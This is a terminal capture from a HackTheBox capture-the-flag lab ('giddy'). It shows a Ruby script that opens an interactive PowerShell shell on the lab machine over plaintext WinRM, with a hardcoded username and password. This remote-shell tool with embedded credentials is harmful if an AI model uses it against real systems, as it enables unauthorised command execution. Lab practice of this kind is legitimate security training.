 root@Kali:~/hackthebox/giddy# cat winrm.rb
require 'winrm'
# Author: Alamot
conn = WinRM::Connection.new(
  endpoint: 'http://10.10.10.104:5985/wsman',
  transport: :plaintext,
  user: 'stacy',
  password: 'xNnWo6272k7x',
  :no_ssl_peer_verification => true
)
command=""
conn.shell(:powershell) do |shell|
    until command == "exit\n" do
        output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
        print(output.output.chomp)
        command = gets
        output = shell.run(command) do |stdout, stderr|
            STDOUT.print stdout
            STDERR.print stderr
        end
    end
    puts "Exiting with code #{output.exitcode}"
end
root@Kali:~/hackthebox/giddy#